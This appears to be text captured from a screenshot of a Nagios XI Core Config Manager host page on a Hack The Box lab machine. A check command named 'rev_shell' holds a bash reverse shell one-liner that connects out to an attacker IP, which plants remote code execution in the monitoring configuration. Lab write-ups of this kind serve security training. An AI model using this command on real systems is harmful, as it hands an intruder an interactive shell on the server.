 https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Management
Common Settings Check Settings Alert Settings Misc Settings
Host Name *
localhost
Alias
localhost
Address *
127.0.0.1
Display name
Check command
rev_shell
Command view
bash -c "/bin/bash -i >& /dev/tcp/10.10.14.27/1337 0>&1"
$ARG1$
$ARG2$
$ARG3$